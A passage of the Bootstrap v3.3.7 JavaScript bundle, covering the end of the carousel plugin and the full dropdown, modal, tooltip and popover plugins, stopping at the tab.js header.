    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  var old = $.fn.carousel

  $.fn.carousel             = Plugin
  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  var clickHandler = function (e) {
    var href
    var $this   = $(this)
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) // strip for ie7
    if (!$target.hasClass('carousel')) return
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    Plugin.call($target, options)

    if (slideIndex) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  }

  $(document)
    .on('click.bs.carousel.data-api', '[data-slide]', clickHandler)
    .on('click.bs.carousel.data-api', '[data-slide-to]', clickHandler)

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      Plugin.call($carousel, $carousel.data())
    })
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: dropdown.js v3.3.7
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // DROPDOWN CLASS DEFINITION
  // =========================

  var backdrop = '.dropdown-backdrop'
  var toggle   = '[data-toggle="dropdown"]'
  var Dropdown = function (element) {
    $(element).on('click.bs.dropdown', this.toggle)
  }

  Dropdown.VERSION = '3.3.7'

  function getParent($this) {
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = selector && $(selector)

    return $parent && $parent.length ? $parent : $this.parent()
  }

  function clearMenus(e) {
    if (e && e.which === 3) return
    $(backdrop).remove()
    $(toggle).each(function () {
      var $this         = $(this)
      var $parent       = getParent($this)
      var relatedTarget = { relatedTarget: this }

      if (!$parent.hasClass('open')) return

      if (e && e.type == 'click' && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return

      $parent.trigger(e = $.Event('hide.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this.attr('aria-expanded', 'false')
      $parent.removeClass('open').trigger($.Event('hidden.bs.dropdown', relatedTarget))
    })
  }

  Dropdown.prototype.toggle = function (e) {
    var $this = $(this)

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !$parent.closest('.navbar-nav').length) {
        // if mobile we use a backdrop because click events don't delegate
        $(document.createElement('div'))
          .addClass('dropdown-backdrop')
          .insertAfter($(this))
          .on('click', clearMenus)
      }

      var relatedTarget = { relatedTarget: this }
      $parent.trigger(e = $.Event('show.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this
        .trigger('focus')
        .attr('aria-expanded', 'true')

      $parent
        .toggleClass('open')
        .trigger($.Event('shown.bs.dropdown', relatedTarget))
    }

    return false
  }

  Dropdown.prototype.keydown = function (e) {
    if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return

    var $this = $(this)

    e.preventDefault()
    e.stopPropagation()

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) $parent.find(toggle).trigger('focus')
      return $this.trigger('click')
    }

    var desc = ' li:not(.disabled):visible a'
    var $items = $parent.find('.dropdown-menu' + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0)                 index--         // up
    if (e.which == 40 && index < $items.length - 1) index++         // down
    if (!~index)                                    index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.dropdown')

      if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.dropdown

  $.fn.dropdown             = Plugin
  $.fn.dropdown.Constructor = Dropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  // APPLY TO STANDARD DROPDOWN ELEMENTS
  // ===================================

  $(document)
    .on('click.bs.dropdown.data-api', clearMenus)
    .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.bs.dropdown.data-api', toggle, Dropdown.prototype.toggle)
    .on('keydown.bs.dropdown.data-api', toggle, Dropdown.prototype.keydown)
    .on('keydown.bs.dropdown.data-api', '.dropdown-menu', Dropdown.prototype.keydown)

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: tooltip.js v3.3.7
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       = null
    this.options    = null
    this.enabled    = null
    this.timeout    = null
    this.hoverState = null
    this.$element   = null
    this.inState    = null

    this.init('tooltip', element, options)
  }

  Tooltip.VERSION  = '3.3.7'

  Tooltip.TRANSITION_DURATION = 150

  Tooltip.DEFAULTS = {
    animation: true,
    placement: 'top',
    selector: false,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    container: false,
    viewport: {
      selector: 'body',
      padding: 0
    }
  }

  Tooltip.prototype.init = function (type, element, options) {
    this.enabled   = true
    this.type      = type
    this.$element  = $(element)
    this.options   = this.getOptions(options)
    this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
    this.inState   = { click: false, hover: false, focus: false }

    if (this.$element[0] instanceof document.constructor && !this.options.selector) {
      throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
    }

    var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
      var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (trigger != 'manual') {
        var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

        this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }
    }

    this.options.selector ?
      (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
      this.fixTitle()
  }

  Tooltip.prototype.getDefaults = function () {
    return Tooltip.DEFAULTS
  }

  Tooltip.prototype.getOptions = function (options) {
    options = $.extend({}, this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
      options.delay = {
        show: options.delay,
        hide: options.delay
      }
    }

    return options
  }

  Tooltip.prototype.getDelegateOptions = function () {
    var options  = {}
    var defaults = this.getDefaults()

    this._options && $.each(this._options, function (key, value) {
      if (defaults[key] != value) options[key] = value
    })

    return options
  }

  Tooltip.prototype.enter = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
    }

    if (self.tip().hasClass('in') || self.hoverState == 'in') {
      self.hoverState = 'in'
      return
    }

    clearTimeout(self.timeout)

    self.hoverState = 'in'

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'in') self.show()
    }, self.options.delay.show)
  }

  Tooltip.prototype.isInStateTrue = function () {
    for (var key in this.inState) {
      if (this.inState[key]) return true
    }

    return false
  }

  Tooltip.prototype.leave = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
    }

    if (self.isInStateTrue()) return

    clearTimeout(self.timeout)

    self.hoverState = 'out'

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'out') self.hide()
    }, self.options.delay.hide)
  }

  Tooltip.prototype.show = function () {
    var e = $.Event('show.bs.' + this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
      if (e.isDefaultPrevented() || !inDom) return
      var that = this

      var $tip = this.tip()

      var tipId = this.getUID(this.type)

      this.setContent()
      $tip.attr('id', tipId)
      this.$element.attr('aria-describedby', tipId)

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]) :
        this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block' })
        .addClass(placement)
        .data('bs.' + this.type, this)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
      this.$element.trigger('inserted.bs.' + this.type)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
        var orgPlacement = placement
        var viewportDim = this.getPosition(this.$viewport)

        placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
                    placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                    placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                    placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
      }

      var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

      this.applyPlacement(calculatedOffset, placement)

      var complete = function () {
        var prevHoverState = that.hoverState
        that.$element.trigger('shown.bs.' + that.type)
        that.hoverState = null

        if (prevHoverState == 'out') that.leave(that)
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
    }
  }

  Tooltip.prototype.applyPlacement = function (offset, placement) {
    var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    var marginTop = parseInt($tip.css('margin-top'), 10)
    var marginLeft = parseInt($tip.css('margin-left'), 10)

    // we must check for NaN for ie 8/9
    if (isNaN(marginTop))  marginTop  = 0
    if (isNaN(marginLeft)) marginLeft = 0

    offset.top  += marginTop
    offset.left += marginLeft

    // $.fn.offset doesn't round pixel values
    // so we use setOffset directly with our own function B-0
    $.offset.setOffset($tip[0], $.extend({
      using: function (props) {
        $tip.css({
          top: Math.round(props.top),
          left: Math.round(props.left)
        })
      }
    }, offset), 0)

    $tip.addClass('in')

    // check to see if placing tip in new offset caused the tip to resize itself
    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      offset.top = offset.top + height - actualHeight
    }

    var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

    if (delta.left) offset.left += delta.left
    else offset.top += delta.top

    var isVertical          = /top|bottom/.test(placement)
    var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
    var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

    $tip.offset(offset)
    this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
  }

  Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
    this.arrow()
      .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
      .css(isVertical ? 'top' : 'left', '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function (callback) {
    var that = this
    var $tip = $(this.$tip)
    var e    = $.Event('hide.bs.' + this.type)

    function complete() {
      if (that.hoverState != 'in') $tip.detach()
      if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
        that.$element
          .removeAttr('aria-describedby')
          .trigger('hidden.bs.' + that.type)
      }
      callback && callback()
    }

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && $tip.hasClass('fade') ?
      $tip
        .one('bsTransitionEnd', complete)
        .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
      complete()

    this.hoverState = null

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function ($element) {
    $element   = $element || this.$element

    var el     = $element[0]
    var isBody = el.tagName == 'BODY'

    var elRect    = el.getBoundingClientRect()
    if (elRect.width == null) {
      // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
      elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
    }
    var isSvg = window.SVGElement && el instanceof window.SVGElement
    // Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
    // See https://github.com/twbs/bootstrap/issues/20280
    var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
    var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
    var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

    return $.extend({}, elRect, scroll, outerDims, elOffset)
  }

  Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
    return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
        /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

  }

  Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
    var delta = { top: 0, left: 0 }
    if (!this.$viewport) return delta

    var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
    var viewportDimensions = this.getPosition(this.$viewport)

    if (/right|left/.test(placement)) {
      var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
      var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
      if (topEdgeOffset < viewportDimensions.top) { // top overflow
        delta.top = viewportDimensions.top - topEdgeOffset
      } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
        delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
      }
    } else {
      var leftEdgeOffset  = pos.left - viewportPadding
      var rightEdgeOffset = pos.left + viewportPadding + actualWidth
      if (leftEdgeOffset < viewportDimensions.left) { // left overflow
        delta.left = viewportDimensions.left - leftEdgeOffset
      } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
        delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
      }
    }

    return delta
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.getUID = function (prefix) {
    do prefix += ~~(Math.random() * 1000000)
    while (document.getElementById(prefix))
    return prefix
  }

  Tooltip.prototype.tip = function () {
    if (!this.$tip) {
      this.$tip = $(this.options.template)
      if (this.$tip.length != 1) {
        throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
      }
    }
    return this.$tip
  }

  Tooltip.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = this
    if (e) {
      self = $(e.currentTarget).data('bs.' + this.type)
      if (!self) {
        self = new this.constructor(e.currentTarget, this.getDelegateOptions())
        $(e.currentTarget).data('bs.' + this.type, self)
      }
    }

    if (e) {
      self.inState.click = !self.inState.click
      if (self.isInStateTrue()) self.enter(self)
      else self.leave(self)
    } else {
      self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
    }
  }

  Tooltip.prototype.destroy = function () {
    var that = this
    clearTimeout(this.timeout)
    this.hide(function () {
      that.$element.off('.' + that.type).removeData('bs.' + that.type)
      if (that.$tip) {
        that.$tip.detach()
      }
      that.$tip = null
      that.$arrow = null
      that.$viewport = null
      that.$element = null
    })
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tooltip

  $.fn.tooltip             = Plugin
  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(jQuery);

/* ========================================================================
 * Bootstrap: popover.js v3.3.7
 * http://getbootstrap.com/javascript/#popovers
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // POPOVER PUBLIC CLASS DEFINITION
  // ===============================

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  if (!$.fn.tooltip) throw new Error('Popover requires tooltip.js')

  Popover.VERSION  = '3.3.7'

  Popover.DEFAULTS = $.extend({}, $.fn.tooltip.Constructor.DEFAULTS, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


  // NOTE: POPOVER EXTENDS tooltip.js
  // ================================

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype)

  Popover.prototype.constructor = Popover

  Popover.prototype.getDefaults = function () {
    return Popover.DEFAULTS
  }

  Popover.prototype.setContent = function () {
    var $tip    = this.tip()
    var title   = this.getTitle()
    var content = this.getContent()

    $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
    $tip.find('.popover-content').children().detach().end()[ // we use append for html objects to maintain js events
      this.options.html ? (typeof content == 'string' ? 'html' : 'append') : 'text'
    ](content)

    $tip.removeClass('fade top bottom left right in')

    // IE8 doesn't accept hiding via the `:empty` pseudo selector, we have to do
    // this manually by checking the contents.
    if (!$tip.find('.popover-title').html()) $tip.find('.popover-title').hide()
  }

  Popover.prototype.hasContent = function () {
    return this.getTitle() || this.getContent()
  }

  Popover.prototype.getContent = function () {
    var $e = this.$element
    var o  = this.options

    return $e.attr('data-content')
      || (typeof o.content == 'function' ?
            o.content.call($e[0]) :
            o.content)
  }

  Popover.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.arrow'))
  }


  // POPOVER PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.popover

  $.fn.popover             = Plugin
  $.fn.popover.Constructor = Popover


  // POPOVER NO CONFLICT
  // ===================

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(jQuery);

/* ========================================================================
 * Bootstrap: tab.js v3.3.7
